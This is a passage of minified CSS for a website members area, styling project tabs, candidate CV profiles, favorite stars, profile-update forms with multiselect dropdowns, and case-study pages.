label{font-size:14px;font-style:normal;font-weight:400;line-height:22px;color:#767779}.thb-projects-tab-content{display:flex;flex-direction:column;gap:16px}@media only screen and (min-width: 768px){.thb-projects-tab-content{gap:10px}}.thb-projects-tab-content.active{display:block;display:flex;flex-direction:column;gap:10px;padding:32px 0px}@media only screen and (min-width: 768px){.thb-projects-tab-content#inactive .thb-projects-tab-content-container,.thb-projects-tab-content#inactive .thb-projects-tab-content-right{background:#fafafa !important}.thb-projects-tab-content#inactive .thb-projects-tab-content-container span,.thb-projects-tab-content#inactive .thb-projects-tab-content-right span{color:#767779 !important}.thb-projects-tab-content#inactive .thb-projects-tab-content-container svg path,.thb-projects-tab-content#inactive .thb-projects-tab-content-right svg path{fill:#767779 !important}.thb-projects-tab-content#inactive .thb-projects-tab-content-middle,.thb-projects-tab-content#inactive .thb-projects-tab-content-left,.thb-projects-tab-content#inactive .thb-projects-tab-content-right,.thb-projects-tab-content#inactive .thb-projects-tab-content-description{color:#767779 !important}.thb-projects-tab-content-container{display:flex;border-radius:16px;border:1px solid var(--Color-Gray-Iron, #D9D9DB)}.thb-projects-tab-content-description{color:#131529;font-size:16px;font-style:normal;font-weight:400;line-height:24px;letter-spacing:-0.16px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:3.6em}.thb-projects-tab-content-left,.thb-projects-tab-content-middle,.thb-projects-tab-content-right{display:flex;flex-direction:column;gap:16px;padding:16px;color:#131529;font-size:14px;font-style:normal;font-weight:700;line-height:20px}.thb-projects-tab-content-left span,.thb-projects-tab-content-middle span,.thb-projects-tab-content-right span{color:#131529;font-weight:bold;font-size:14px;display:block}.thb-projects-tab-content-right{background:var(--Color-Razzmatazz-Razzmatazz---50, #FFF2F6);border-radius:0px 16px 16px 0px;justify-content:center;cursor:pointer}.thb-projects-tab-content-right svg{width:32px;height:32px}.thb-projects-tab-content-left{width:558px}.thb-projects-tab-content-middle{min-width:203px}.thb-projects-tab-content-services,.thb-projects-tab-content-budget,.thb-projects-tab-content-timeline,.thb-projects-tab-content-industry,.thb-projects-tab-content-location,.thb-projects-tab-content-date{font-size:13px;font-weight:400;line-height:20px;letter-spacing:-0.14px;display:flex;flex-direction:column;gap:4px}.thb-projects-tab-content-budget{margin-top:auto;margin-bottom:0px}.thb-projects-tab-content-services{display:flex;flex-direction:column;gap:8px}.thb-projects-tab-content-services .service{border-radius:100px;border:1px solid var(--Color-Gray-Santas-Gray, #A1A1A9);padding:4px 12px;text-wrap:nowrap;background:#fff}.thb-projects-tab-content-services-container{display:flex;gap:4px;flex-flow:wrap}.thb-projects-tab-content-services-container .bottom-arrow{content:" ";display:inline-block;width:16px;height:16px;background:url("../svg/arrow-down.svg") no-repeat center/contain;vertical-align:middle}}.thb-projects-tab-content.active{display:block}.thb-projects-tab-content .cv-profile{display:flex;border:1px solid #d9d9db;border-radius:8px;padding:16px;justify-content:space-between;background:#fafafa;transition:background-color 1s,border 1s}.thb-projects-tab-content .cv-profile a{height:inherit;display:flex;flex-direction:row;width:100%;justify-content:space-between}@media only screen and (min-width: 768px){.thb-projects-tab-content .cv-profile a{flex-direction:column}}.thb-projects-tab-content .cv-profile .cv-profile-name-star{display:flex;justify-content:space-between}@media only screen and (max-width: 768px){.thb-projects-tab-content .cv-profile .cv-profile-name-star{max-width:161px}}@media only screen and (max-width: 768px){.thb-projects-tab-content .cv-profile-information{min-width:161px}}@media only screen and (max-width: 768px){.thb-projects-tab-content .cv-profile{width:fit-content;flex-direction:row;gap:16px;width:100%}}@media only screen and (min-width: 768px){.thb-projects-tab-content .cv-profile{min-width:195px;width:195px;flex-direction:column;gap:12px;height:302px}}.thb-projects-tab-content .cv-profile:hover{background-color:#fff2f6;border:1px solid #ed1575}.thb-projects-tab-content .cv-profile-container{display:flex;gap:15px;flex-flow:wrap}.thb-projects-tab-content .cv-profile-img{border:1px solid #d9d9db;border-radius:100px;width:64px;height:64px;background:#f0f0f0;align-content:center;font-size:24px;font-weight:500;line-height:32px;letter-spacing:-0.03em;text-align:center;text-underline-position:from-font;text-decoration-skip-ink:none;margin-bottom:8px}@media only screen and (min-width: 768px){.thb-projects-tab-content .cv-profile-img{margin-bottom:16px}}.thb-projects-tab-content .cv-profile-img img{color:#333;background:#f0f0f0;border:1px solid #d9d9db;border-radius:100px;width:64px;height:64px;margin-bottom:8px}@media only screen and (min-width: 768px){.thb-projects-tab-content .cv-profile-img img{margin-bottom:16px}}.thb-projects-tab-content .cv-profile-bottom{display:flex;flex-direction:row;justify-content:space-between;margin-top:4px}@media only screen and (min-width: 768px){.thb-projects-tab-content .cv-profile-bottom{margin-top:19px;display:flex;align-items:flex-end}.thb-projects-tab-content .cv-profile-bottom .svg{display:flex;margin-bottom:-2px}}@media only screen and (max-width: 768px){.thb-projects-tab-content .cv-profile-bottom{align-items:center}}.thb-projects-tab-content .cv-profile-bottom a{display:flex}@media only screen and (min-width: 768px){.thb-projects-tab-content .cv-profile-bottom a{align-items:flex-end;margin-bottom:-4px}}.thb-projects-tab-content .cv-profile-bottom a:hover{border:none}.thb-projects-tab-content .cv-profile-bottom svg{width:24px;height:24px}.thb-projects-tab-content .cv-profile-bottom svg path{fill:#ee1d7a}.thb-projects-tab-content .cv-profile-name{color:#131529;font-size:16px;font-weight:700;line-height:24px;letter-spacing:-0.01em;text-align:left;text-underline-position:from-font;text-decoration-skip-ink:none;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;line-clamp:2;-webkit-line-clamp:2}.thb-projects-tab-content .cv-profile-title{font-size:12px;font-weight:400;line-height:18px;letter-spacing:-0.01em;text-align:left;text-underline-position:from-font;text-decoration-skip-ink:none;color:#767779;margin-bottom:8px}.thb-projects-tab-content .cv-profile .cv-profile-location,.thb-projects-tab-content .cv-profile .cv-profile-title{color:#767779;font-size:12px;font-weight:400;line-height:18px;letter-spacing:-0.01em;text-align:left;text-underline-position:from-font;text-decoration-skip-ink:none;display:flex;flex-direction:column;gap:2px}.thb-projects-tab-content .cv-profile .title-position,.thb-projects-tab-content .cv-profile .title-department{color:#333;font-size:14px;font-weight:500;line-height:20px;letter-spacing:-0.01em;text-align:left;text-underline-position:from-font;text-decoration-skip-ink:none}.thb-projects-tab-content .cv-profile-download-button{position:fixed;bottom:0;left:0;width:100%;background-color:#fff;z-index:100;box-shadow:0px -8px 24px 0px rgba(0,0,0,.0784313725);height:96px;padding:16px 10px 24px 10px}@media only screen and (min-width: 768px){.thb-projects-tab-content .cv-profile-download-button{display:none}}.thb-projects-tab-content .cv-profile-download-button svg{width:24px;height:24px}.thb-projects-tab-content .cv-profile-download-button .view-more-button{border-radius:8px;border:1px solid var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A);background:var(--Color-Base-White, #FFF);display:flex;height:56px;padding:0 32px;justify-content:center;align-items:center;gap:8px;color:var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A);font-family:Poppins,sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;cursor:pointer;transition:all .25s ease;margin:auto}@media only screen and (max-width: 768px){.thb-projects-tab-content .cv-profile-download-button .view-more-button{width:100%}}@media(hover: hover)and (pointer: fine){.thb-projects-tab-content .cv-profile-download-button .view-more-button:hover{box-shadow:0 8px 16px rgba(237,21,117,.3019607843)}}.thb-projects-tab-content .cv-profile-details{margin-top:32px}@media only screen and (min-width: 768px){.thb-projects-tab-content .cv-profile-details{border:1px solid #d9d9db;background:#fafafa;border-radius:8px;padding:23px 37px 40px 43px;margin-top:74px}}.thb-projects-tab-content .cv-profile-details .cv-block{color:#333;font-size:16px;font-weight:400;line-height:24px;letter-spacing:-0.01em;text-align:left;display:flex;flex-direction:column;gap:2px}.thb-projects-tab-content .cv-profile-details .cv-block .cv-salary-range{min-height:21px}@media only screen and (max-width: 768px){.thb-projects-tab-content .cv-profile-details .cv-block .cv-department,.thb-projects-tab-content .cv-profile-details .cv-block .cv-age{margin-bottom:8px}}@media only screen and (min-width: 768px){.thb-projects-tab-content .cv-profile-details .cv-block{font-size:14px;font-weight:500;line-height:20px}}.thb-projects-tab-content .cv-profile-details .cv-block .cv-email,.thb-projects-tab-content .cv-profile-details .cv-block .cv-phone{color:#ee1d7a}.thb-projects-tab-content .cv-profile-details .cv-block .cv-email a,.thb-projects-tab-content .cv-profile-details .cv-block .cv-phone a{color:#ee1d7a}.thb-projects-tab-content .cv-profile-details .cv-title{color:#131529;font-size:16px;font-weight:700;line-height:24px;text-align:left}@media only screen and (min-width: 768px){.thb-projects-tab-content .cv-profile-details .cv-title{color:#333;font-size:12px;font-weight:400;line-height:18px;letter-spacing:-0.01em}}.thb-projects-tab-content .cv-profile-details .cv-name{color:#131529;font-size:20px;font-weight:700;line-height:24px;letter-spacing:-0.01em;text-align:left;margin-bottom:16px}@media only screen and (min-width: 768px){.thb-projects-tab-content .cv-profile-details-photo{margin-top:-72px;margin-bottom:24px;border-radius:100px;border:1px solid #d9d9db;width:fit-content;background:#f0f0f0;font-size:24px;letter-spacing:-0.03em;line-height:32px;width:96px;height:96px;align-content:center;text-align:center}}@media only screen and (max-width: 768px){.thb-projects-tab-content .cv-profile-details-photo{margin-bottom:16px}}.thb-projects-tab-content .cv-profile-details-photo img{width:96px;height:96px;border-radius:100px;border:1px solid #d9d9db}.thb-projects-tab-content .cv-profile-details-header{display:flex;flex-direction:column}@media only screen and (min-width: 768px){.thb-projects-tab-content .cv-profile-details-header{flex-direction:row;gap:8px;justify-content:space-between;padding-bottom:40px;border-bottom:1px solid var(--Color-Gray-Iron, #D9D9DB)}}.thb-projects-tab-content .cv-profile-details-header .cv-block-container{display:flex;flex-direction:column;gap:8px}@media only screen and (max-width: 768px){.thb-projects-tab-content .cv-profile-details-header .cv-block-container .desktop{display:none}}@media only screen and (min-width: 768px){.thb-projects-tab-content .cv-profile-details-header .cv-block-container:nth-child(1){width:285px}.thb-projects-tab-content .cv-profile-details-header .cv-block-container:nth-child(2){width:170px}.thb-projects-tab-content .cv-profile-details-header .cv-block-container:nth-child(3){width:230px}}.thb-projects-tab-content .cv-profile-details-header .cv-social-media{display:flex;flex-direction:row;gap:16px;margin-top:16px}.thb-projects-tab-content .cv-profile-details-header .cv-social-media svg{width:18px;height:18px}.thb-projects-tab-content .cv-profile-details-header .cv-social-media svg path{fill:#131529}.thb-projects-tab-content .cv-profile-details-favorite{justify-self:flex-end;color:#ee1d7a;font-size:16px;font-weight:500;line-height:24px;letter-spacing:-0.01em;text-align:left;text-underline-position:from-font;text-decoration-skip-ink:none;margin-bottom:-68px;display:flex;flex-direction:column;gap:24px}.thb-projects-tab-content .cv-profile-details-favorite .favorite{display:flex;align-items:center;gap:8px;cursor:pointer;display:none}.thb-projects-tab-content .cv-profile-details-favorite .mobile{display:flex;flex-direction:row;gap:16px;justify-content:flex-end}.thb-projects-tab-content .cv-profile-details-favorite .mobile svg path{fill:#131529}@media only screen and (min-width: 768px){.thb-projects-tab-content .cv-profile-details-favorite{margin-bottom:25px}.thb-projects-tab-content .cv-profile-details-favorite .mobile{display:none}}.thb-projects-tab-content .cv-profile-details-favorite svg{width:20px;height:20px}.thb-projects-tab-content .cv-profile-details-favorite svg path{fill:#ee1d7a}.thb-projects-tab-content .cv-profile-details-body{padding-top:32px}.thb-projects-tab-content .cv-profile-details-body .cv-profile-title{color:#131529;font-size:14px;font-weight:700;line-height:20px;letter-spacing:-0.01em;text-align:left;text-underline-position:from-font;text-decoration-skip-ink:none;margin-bottom:8px}.thb-projects-tab-content .cv-profile-details-body .cv-profile-body{color:#333;font-size:16px;font-weight:400;line-height:24px;letter-spacing:-0.01em;text-align:left;text-underline-position:from-font;text-decoration-skip-ink:none}.thb-projects-tab-content .cv-profile-details-body .cv-profile-body button.see-more-btn{color:#ee1d7a;cursor:pointer;display:inline-flex;flex-direction:row;align-items:center;gap:6px}@media only screen and (min-width: 768px){.thb-projects-tab-content .cv-profile-details-body .cv-profile-body button.see-more-btn{margin-left:4px}}.thb-projects-tab-content .cv-profile-details-body .cv-profile-body-inner svg{width:7.07px;height:4.24px}.thb-projects-tab-content .cv-profile-details-body .cv-profile-body .cv-profile-upload{border-width:1px 1px 0px 1px;border-style:solid;border-color:var(--Color-Gray-Ghost, #767779);width:160px;height:80px;padding:24px 0px 24px 0px;border-radius:8px 8px 0px 0px;border:1px 1px 0px 1px;opacity:0px;display:flex;align-items:center;justify-content:center;background:#fff}.thb-projects-tab-content .cv-profile-details-body .cv-profile-body .cv-profile-upload-bottom{font-size:14px;font-weight:500;line-height:20px;letter-spacing:-0.01em;text-align:left}.thb-projects-tab-content .cv-profile-details-body .cv-profile-body .cv-profile-upload-bottom svg{width:auto;margin-right:8px}.thb-projects-tab-content .cv-profile-details-body .cv-profile-body .cv-profile-upload-bottom svg path{fill:#fff}.thb-projects-tab-content .cv-profile-details-body .cv-profile-body .cv-profile-upload-container{display:flex;flex-direction:column;gap:0px;margin-top:40px}.thb-projects-tab-content .cv-profile-details-body .cv-profile-body .cv-profile-upload svg{width:26px;height:24px}.thb-projects-tab-content .cv-profile-details-body .cv-profile-body .cv-profile-upload svg path{fill:#ee1d7a}.thb-projects-tab-content .cv-profile-details-body .cv-profile-body .cv-profile-upload-bottom{width:160px;height:32px;padding:6px 6px 6px 6px;border-radius:0px 0px 8px 8px;opacity:0px;background:#767779;color:#fff;display:flex;align-items:center}@media only screen and (max-width: 768px){.thb-projects-tab.active{background-color:#fff2f6}}@media only screen and (min-width: 768px){.thb-projects-tab.active{border-bottom:3px solid #ee1d7a;color:#ee1d7a}}.thb-projects-list-active-projects-container{display:flex;flex-direction:column;gap:16px}.thb-projects-active-projects-container tr{cursor:pointer}.thb-projects-active-projects-container tr:hover{background:#fff2f6;box-shadow:0px -1px 0px 0px #d9d9db inset}.page-id-277424 .thb-members-area-title a{margin-right:0px;margin-left:auto;margin-bottom:0px}.thb-overview-text-area p a{font-weight:700;color:#ee1d7a}@media only screen and (min-width: 768px){.members-area .thb-members-area-menu{position:sticky;top:38px}.members-area .thb-header-container.fixed{position:absolute}}.cv-profile-details-favorite-star{display:block;background:url("../svg/hover-star.svg") no-repeat center;width:20px;height:20px;background-size:contain}.favorite-profile .cv-profile-details-favorite-star{display:block;background:url("../svg/favorited-star.svg") no-repeat center;width:20px;height:20px;background-size:contain}.candidate-favorite{display:block;width:16px;height:16px;background-size:contain}@media only screen and (max-width: 768px){.candidate-favorite{display:none !important}}.cv-profile:hover .candidate-favorite{display:block;background:url("../svg/default-star.svg") no-repeat center;width:16px;min-width:16px;height:16px;background-size:contain}.cv-profile:hover .candidate-favorite:hover{background:url("../svg/hover-star.svg") no-repeat center;display:block;width:16px;min-width:16px;height:16px;background-size:contain}.favorite-profile .candidate-favorite{display:block;background:url("../svg/favorited-star.svg") no-repeat center;width:16px;min-width:16px;height:16px;background-size:contain}.favorite-profile:hover .candidate-favorite{display:block;background:url("../svg/favorited-star.svg") no-repeat center;width:16px;min-width:16px;height:16px;background-size:contain}.favorite-profile:hover .candidate-favorite:hover{background:url("../svg/favorited-star.svg") no-repeat center;display:block;width:16px;min-width:16px;height:16px;background-size:contain}@media only screen and (max-width: 768px){.cv-pool-area .thb-members-area-title{margin-top:8px}.cv-pool-area .thb-projects-tab-filter-content.active{margin-left:-270px;margin-top:36px}}.cv-pool-area .thb-projects-tab-filter-content .button-container button{font-size:14px}.cv-pool-area .thb-projects-tab-filter-content .region-container label,.cv-pool-area .thb-projects-tab-filter-content .employment-container label{font-weight:500;font-size:14px;line-height:20px}.cv-pool-area .thb-members-area-title{padding-bottom:24px;box-shadow:inset 0 -1px 0 0 #d9d9db;margin-bottom:30px}@media only screen and (min-width: 768px){.cv-pool-area{max-width:825px;margin-right:0px;margin-left:auto;margin:0 0 0 45px}}@media only screen and (min-width: 768px){.thb-members-area-content hr{box-shadow:inset 0 -1px 0 0 #d9d9db !important}}.cv-pool-area .thb-members-area-title{display:flex;flex-direction:row;align-items:center;gap:12px}.cv-pool-area .thb-members-area-title svg{width:24px;height:12px}.update-profile .thb-forms-container .row{margin-bottom:16px}.update-profile .thb-forms-container small{color:var(--Ghost-Text, var(--Color-Gray-Ghost, #767779));font-family:Poppins;font-size:12px;font-style:normal;font-weight:400;line-height:20px}.update-profile .service-industry label{font-size:1.25rem}.update-profile .service-industry .input-checkbox-container label{margin-top:0px;margin-bottom:0px;color:var(--Gray20, var(--Color-Gray-Gray20, #333));font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:22px}.update-profile .subservices-title,.update-profile .subindustries-title{min-width:-webkit-fill-available}.update-profile .form-item.service-industry,.update-profile .form-item.subindustries-title,.update-profile .form-item.subservices-title{margin-bottom:0px}.update-profile .form-item-industry,.update-profile .form-item-service,.update-profile .form-item-partnership{border-radius:8px;background:var(--Color-Gray-Form, #F2F3F5);display:flex;gap:16px;padding:24px 24px 32px 24px;flex-direction:column;align-items:flex-start;align-self:stretch;margin-bottom:24px}.update-profile .form-item-industry .subservice-expertise-excerpt,.update-profile .form-item-service .subservice-expertise-excerpt,.update-profile .form-item-partnership .subservice-expertise-excerpt{border-radius:8px;border:1px solid var(--Color-Gray-Santas-Gray, #A1A1A9);display:flex;padding:16px 16px 24px 16px;flex-direction:column;align-items:flex-start;gap:10px;align-self:stretch}.update-profile .form-item-industry .form-item,.update-profile .form-item-service .form-item,.update-profile .form-item-partnership .form-item{margin-bottom:0px}.update-profile .form-item-industry input[type=checkbox],.update-profile .form-item-industry div.selected-items,.update-profile .form-item-industry textarea,.update-profile .form-item-service input[type=checkbox],.update-profile .form-item-service div.selected-items,.update-profile .form-item-service textarea,.update-profile .form-item-partnership input[type=checkbox],.update-profile .form-item-partnership div.selected-items,.update-profile .form-item-partnership textarea{background:#fff !important}.update-profile .form-item-industry input[type=checkbox]::before,.update-profile .form-item-industry div.selected-items::before,.update-profile .form-item-industry textarea::before,.update-profile .form-item-service input[type=checkbox]::before,.update-profile .form-item-service div.selected-items::before,.update-profile .form-item-service textarea::before,.update-profile .form-item-partnership input[type=checkbox]::before,.update-profile .form-item-partnership div.selected-items::before,.update-profile .form-item-partnership textarea::before{background:#fff !important}.update-profile .form-item label{line-height:normal}.update-profile .form-item label small{display:block;color:var(--Ghost-Text, var(--Color-Gray-Ghost, #767779));font-size:12px;font-style:normal;font-weight:400;line-height:20px}@media only screen and (min-width: 768px){.update-profile .form-item-top{display:flex;flex-direction:row;gap:164px}}.update-profile .form-item div.selected-items,.update-profile .form-item input,.update-profile .form-item textarea,.update-profile .form-item select{border-radius:8px;background:var(--Color-Gray-Form, #F2F3F5);color:#333;font-size:14px;font-style:normal;font-weight:400;line-height:22px}.update-profile .form-item div.selected-items::placeholder,.update-profile .form-item input::placeholder,.update-profile .form-item textarea::placeholder,.update-profile .form-item select::placeholder{color:var(--Placeholder, var(--Color-Gray-Placeholder, #AAABB6));font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:22px}.update-profile .form-item label{font-weight:bold}.update-profile .form-item label small{font-weight:normal}.update-profile .form-item .input-checkbox-container label{font-weight:normal}.update-profile .form-item .multiselect-container>label{font-weight:normal;margin-bottom:10px}.update-profile .multiselect-container{position:relative}.update-profile .selected-item{background:#131529;line-height:18px;color:#fff;font-size:13px;padding:6px 10px 6px 16px;align-items:center;border-radius:100px;display:flex;align-items:center;margin-right:4px;height:30px}.update-profile .selected-item svg{width:18px;height:18px}.update-profile .selected-item svg path{fill:#fff !important}.update-profile .selected-item:hover svg path{fill:#ee1d7a !important}.update-profile .remove-item{margin-left:5px;cursor:pointer;font-weight:bold}.update-profile .selected-items{background:#f2f3f5;color:#aaabb6;padding:13px 20px;min-height:64px;cursor:pointer;display:flex;flex-wrap:wrap;gap:4px;height:auto;position:relative;padding-right:30px;align-content:center}.update-profile .selected-items.active{box-shadow:0 16px 24px 0px rgba(0,0,0,.16);border-radius:8px 8px 0px 0px !important}.update-profile .selected-items::after{content:"";position:absolute;right:12px;top:50%;width:0;height:0;border-left:6px solid rgba(0,0,0,0);border-right:6px solid rgba(0,0,0,0);border-top:6px solid #ee1d7a;transform:translateY(-50%);transition:transform .2s ease}.update-profile .selected-items.active ::after{transform:translateY(-50%) rotate(180deg)}.update-profile .selected-items:empty::before{content:"Click here to see subservices";color:#666;position:absolute;left:8px}.update-profile .office-form .inner-form,.update-profile .award-form .inner-form{padding:24px;border-radius:8px;background:var(--Color-Gray-Form, #F2F3F5);margin-bottom:24px}.update-profile .office-form .inner-form input,.update-profile .office-form .inner-form textarea,.update-profile .award-form .inner-form input,.update-profile .award-form .inner-form textarea{background:#fff}.update-profile .office-form .add-new-button,.update-profile .award-form .add-new-button{display:flex;height:48px;padding:0px 32px;justify-content:center;align-items:center;gap:8px;align-self:stretch;border-radius:8px;border:1px solid var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A);background:var(--Color-Base-White, #FFF);margin-bottom:40px;color:var(--Razzmatazz, var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A));text-align:center;font-size:14px;font-style:normal;font-weight:700;line-height:24px;text-transform:uppercase}.update-profile .office-form .add-new-button svg,.update-profile .award-form .add-new-button svg{width:20px;height:20px}.update-profile .dropdown-list{display:none;position:absolute;width:100%;background:#fff;border:1px solid #f2f3f5;overflow-y:auto;z-index:10;top:100%;box-shadow:0 16px 24px 0px rgba(0,0,0,.16);padding:24px 20px 32px 20px;border-radius:0px 0px 8px 8px;background:#f0f0f0}.update-profile .dropdown-list-subcontainer{display:flex !important;flex-direction:row;flex-flow:wrap;gap:8px}.update-profile .dropdown-list label{padding:5px;cursor:pointer;gap:8px;align-items:center;margin-bottom:0px;font-size:13px;color:#131529;display:flex;flex-direction:row-reverse}.update-profile .dropdown-list label:hover{background:#f2f3f5}.update-profile .dropdown-list input[type=checkbox]{margin-bottom:0px}@media only screen and (min-width: 768px){.update-profile .submit-button button{width:397px;height:64px;border-radius:8px;box-shadow:none !important;justify-content:center}}.update-profile select{box-shadow:none}.update-profile input[type=text],.update-profile input[type=tel],.update-profile input[type=url],.update-profile input[type=email]{height:64px;background:#f2f3f5}.update-profile .placeholder-text{color:var(--Placeholder, var(--Color-Gray-Placeholder, #AAABB6));font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:22px}.update-profile .multiselect-container label{color:var(--Ghost-Text, var(--Color-Gray-Ghost, #767779));font-size:12px;font-style:normal;font-weight:400;line-height:20px}.update-profile .multiselect-container .dropdown-list-subcontainer label{color:var(--Gray20, var(--Color-Gray-Gray20, #333));font-size:12px;font-style:normal;font-weight:400;line-height:18px;display:flex;padding:6px 10px 6px 16px;align-items:center;gap:8px;border-radius:100px;border:1px solid var(--Color-Mirage-Mirage---500, #131529);background:var(--Color-Base-White, #FFF)}.update-profile .multiselect-container .dropdown-list-subcontainer label input{appearance:none;-webkit-appearance:none;cursor:pointer}.update-profile .multiselect-container .dropdown-list-subcontainer label input::before{content:" ";width:16px;height:16px;border:none;background-color:rgba(0,0,0,0);background:url("data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20d%3D%22M4.5%207.5C4.22386%207.5%204%207.72386%204%208C4%208.27614%204.22386%208.5%204.5%208.5H7.5L7.5%2011.5C7.5%2011.7761%207.72386%2012%208%2012C8.27614%2012%208.5%2011.7761%208.5%2011.5L8.5%208.5H11.5C11.7761%208.5%2012%208.27614%2012%208C12%207.72386%2011.7761%207.5%2011.5%207.5H8.5L8.5%204.5C8.5%204.22386%208.27614%204%208%204C7.72386%204%207.5%204.22386%207.5%204.5L7.5%207.5H4.5Z%22%20fill%3D%22currentColor%22/%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M8%201C4.13401%201%201%204.13401%201%208C1%2011.866%204.13401%2015%208%2015C11.866%2015%2015%2011.866%2015%208C15%204.13401%2011.866%201%208%201ZM2%208C2%204.68629%204.68629%202%208%202C11.3137%202%2014%204.68629%2014%208C14%2011.3137%2011.3137%2014%208%2014C4.68629%2014%202%2011.3137%202%208Z%22%20fill%3D%22currentColor%22/%3E%3C/svg%3E") !important;background-repeat:no-repeat;background-position:center;background-size:contain;cursor:pointer}.update-profile .multiselect-container .dropdown-list-subcontainer label input::after{display:none}.update-profile .multiselect-container .dropdown-list-subcontainer label:hover{border:1px solid #ee1d7a;color:#ee1d7a}.update-profile .multiselect-container .dropdown-list-subcontainer label:hover input::before{background:url("data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20d%3D%22M4.5%207.5C4.22386%207.5%204%207.72386%204%208C4%208.27614%204.22386%208.5%204.5%208.5H7.5L7.5%2011.5C7.5%2011.7761%207.72386%2012%208%2012C8.27614%2012%208.5%2011.7761%208.5%2011.5L8.5%208.5H11.5C11.7761%208.5%2012%208.27614%2012%208C12%207.72386%2011.7761%207.5%2011.5%207.5H8.5L8.5%204.5C8.5%204.22386%208.27614%204%208%204C7.72386%204%207.5%204.22386%207.5%204.5L7.5%207.5H4.5Z%22%20fill%3D%22red%22/%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M8%201C4.13401%201%201%204.13401%201%208C1%2011.866%204.13401%2015%208%2015C11.866%2015%2015%2011.866%2015%208C15%204.13401%2011.866%201%208%201ZM2%208C2%204.68629%204.68629%202%208%202C11.3137%202%2014%204.68629%2014%208C14%2011.3137%2011.3137%2014%208%2014C4.68629%2014%202%2011.3137%202%208Z%22%20fill%3D%22red%22/%3E%3C/svg%3E") no-repeat center center/contain !important}.update-profile .subservices-title label,.update-profile .subindustries-title label{margin-bottom:0px;font-weight:500}.update-profile .subservices-title small,.update-profile .subindustries-title small{display:block;font-size:12px;line-height:20px;color:#767779;margin-bottom:8px !important}.case-study{max-width:830px;margin-right:0}.case-study .thb-projects-pagination-container{margin:30px 0px 48px 0px}@media only screen and (max-width: 768px){.case-study hr{display:none}}.case-study .btn-back{cursor:pointer;transition:.25s;color:var(--Gray20, var(--Color-Gray-Gray20, #333));font-size:20px;font-style:normal;font-weight:500;line-height:25px;letter-spacing:-0.2px}@media only screen and (max-width: 768px){.case-study .btn-back{color:var(--Mirage, var(--Color-Mirage-Mirage---500, #131529));font-family:Poppins;font-size:18px;font-style:normal;font-weight:500;line-height:24px;letter-spacing:-0.18px}}.case-study .btn-back:hover{color:#ee1d7a}.case-study .btn-back::before{content:"";display:inline-block;vertical-align:middle;margin-right:2px;margin-top:-2px;width:32px;height:32px;background:url("../svg/back-icon.svg") no-repeat center center;background-size:contain}@media only screen and (max-width: 768px){.case-study .btn-back::before{margin-right:4px}}.case-study .thb-members-area-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:20px}@media only screen and (max-width: 768px){.case-study .thb-members-area-header{margin-bottom:36px;margin-top:7px}}.case-study .thb-members-area-header .thb-members-area-title{margin:0;color:var(--Mirage, var(--Color-Mirage-Mirage---500, #131529));font-family:Poppins;font-size:20px;font-style:normal;font-weight:700;line-height:25px;letter-spacing:-0.2px}@media only screen and (max-width: 768px){.case-study .thb-members-area-header .thb-members-area-title{display:block;font-size:18px;font-weight:500;line-height:24px;letter-spacing:-0.18px}}.case-study .thb-members-area-header .btn-add-new{display:inline-flex;align-items:center;gap:8px;color:#ee1d7a;border:none;cursor:pointer;padding:0;opacity:1;transition:opacity .3s ease,text-shadow .3s ease;font-size:18px;font-style:normal;font-weight:500;line-height:24px;letter-spacing:-0.18px}.case-study .thb-members-area-header .btn-add-new::before{content:"";display:inline-flex;align-items:center;justify-content:center;background:url("../png/plus-white.png") no-repeat center;color:#fff;width:24px;height:24px;border-radius:50%;font-size:16px;line-height:1;background-size:contain}.members-area-case-studies .confirmation-popup{display:none;position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0,0,0,.7);z-index:9999;padding:20px;box-sizing:border-box;display:flex;align-items:center;justify-content:center}.members-area-case-studies .confirmation-popup>div{background:#fff;padding:1.5rem;border-radius:.5rem;text-align:center}.members-area-case-studies .confirmation-popup .view-more-button{border-radius:8px;border:1px solid var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A);background:var(--Color-Base-White, #FFF);display:flex;height:48px;padding:0 24px;justify-content:center;align-items:center;gap:8px;color:var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A);font-size:14px;font-weight:700;cursor:pointer;transition:all .25s ease;margin:auto}@media only screen and (max-width: 768px){.members-area-case-studies .confirmation-popup .view-more-button{width:100%}}@media(hover: hover)and (pointer: fine){.members-area-case-studies .confirmation-popup .view-more-button:hover{box-shadow:0 8px 16px rgba(237,21,117,.3019607843)}}.members-area-case-studies .confirmation-popup .first{background:#ee1d7a !important;color:#fff !important;border-radius:8px}@media only screen and (max-width: 768px){.members-area-case-studies .confirmation-popup .first{margin-bottom:16px}}.members-area-case-studies .thb-members-area-content{margin-right:0;max-width:825px}.members-area-case-studies .thb-project-images{margin-bottom:30px}@media only screen and (max-width: 768px){.members-area-case-studies .thb-project-images{margin-bottom:20px}}.members-area-case-studies .thb-project-images label{color:#333;font-family:Poppins;font-size:14px;font-style:normal;font-weight:700;line-height:22px;margin-bottom:10px;margin-top:30px}@media only screen and (max-width: 768px){.members-area-case-studies .thb-project-images label{font-size:14px;margin-top:0}}.members-area-case-studies .thb-project-images .images-list{display:flex;gap:10px;flex-wrap:wrap}@media only screen and (max-width: 768px){.members-area-case-studies .thb-project-images .images-list{gap:32px}}.members-area-case-studies .thb-project-images .images-list .image-item{width:120px;height:90px;border:1px solid 